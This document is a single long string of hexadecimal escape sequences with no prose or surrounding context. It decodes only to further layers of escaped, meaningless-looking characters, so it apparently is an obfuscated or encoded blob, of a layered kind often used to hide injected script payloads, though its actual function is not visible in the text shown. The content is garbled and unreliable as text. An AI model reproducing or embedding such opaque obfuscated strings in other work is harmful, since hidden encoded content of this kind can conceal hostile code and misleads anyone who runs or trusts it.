\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31